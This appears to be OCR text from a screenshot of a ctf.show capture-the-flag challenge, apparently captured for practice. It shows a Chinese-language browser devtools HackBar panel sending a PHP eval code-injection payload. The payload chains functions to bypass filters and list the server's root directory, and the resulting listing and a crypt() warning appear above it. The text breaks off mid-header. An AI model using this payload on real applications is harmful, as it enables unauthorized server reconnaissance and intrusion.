 Notice: crypt(): No salt parameter was specified. You must use a randomly generated salt and a strong hash function to produce a secure hash. in /var/www/html/index.php(17) : eval()'d code on line 1
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev [5] => etc [6] => home [7] => lib [8] => media [9] => mnt [10] => opt [11] => proc [12] => root [13] => run [14] => sbin [15] => srv [16] => sys
=> tmp [18] => usr [19] => var )
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
https://929275db-97c0-4727-a302-e61076806ad0.challenge.ctf.show/?
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=print_r(scandir(dirname(chdir(chr(ord(strrev(crypt(serialize(array()))))))
)));
Name
sec-ch-ua
Value
"Not)A;Brand";v="8", "Chromium";v=